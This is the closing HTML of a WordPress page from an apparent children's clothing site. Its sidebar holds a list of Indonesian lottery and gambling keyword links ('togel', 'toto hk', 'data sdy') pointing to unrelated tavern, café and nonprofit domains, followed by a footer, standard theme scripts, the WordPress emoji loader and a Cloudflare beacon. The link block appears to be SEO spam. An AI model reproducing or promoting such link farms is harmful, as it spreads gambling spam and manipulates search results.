<p><a href="https://farmersinnandtavern.com/"><span data-sheets-root="1">togel</span></a></p>
<p><a href="https://moveandwash.com/en/home"><span data-sheets-root="1">togel macau hari ini</span></a></p>
<p><a href="https://www.pjpku.com/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://foxandhoundtavern.com/"><span data-sheets-root="1">data sdy</span></a></p>
<p><a href="https://greatlakescsmi.org/ontario/"><span data-sheets-root="1">live draw macau hari ini</span></a></p>
<p><span data-sheets-root="1"><a href="https://www.thebeaconhillpub.com/">data sdy</a> </span></p>
<p><a href="https://www.coffeeloungelucca.com/"><span data-sheets-root="1">toto sdy</span></a></p>
<p><a href="https://www.camprooseveltfirebird.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://pullensopen.org/"><span data-sheets-root="1">pengeluaran sdy</span></a></p>
<p><span data-sheets-root="1"><a href="https://icdsrmktr2025.com/">data sdy</a></span></p>
<p><a href="https://es-pal.org/"><span data-sheets-root="1">pengeluaran sdy</span></a></p>
<p>&nbsp;</p>
</div>
		</section></aside><!-- #secondary -->

						</div><!-- Sidebar right end -->
					</div><!-- Sidebar Col end -->

				</div><!-- Row end -->
			</div><!-- Container end -->
		</section><!-- First block end -->
	</div>







<div class="copyright">
	<div class="container">
		<div class="row">

			<div class="col-sm-12 col-md-12">
				<div class="copyright-info">
					<div class="site-info">
												<p>Copy Right Text |
							<a href="https://www.amplethemes.com/"
							> Design &amp; develop by AmpleThemes </a>	</p>

					</div><!-- .site-info -->

				</div>
			</div>

			<div class="col-sm-12 col-md-6">
				<div class="footer-menu">

					
				</div>
			</div>
		</div><!-- Row end -->



	</div><!-- Container end -->
</div><!-- Copyright end -->

</div>

</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-bulletin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/slick.min.js?ver=20151215" id="silck-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/main.js?ver=20151215" id="news-bulletin-custom-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/js/navigation.js?ver=20151215" id="news-bulletin-navigation-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/js/skip-link-focus-fix.js?ver=20151215" id="news-bulletin-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://dressupclothesforkids.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://dressupclothesforkids.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f79067c849604d8aa65f5832add1eb6f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
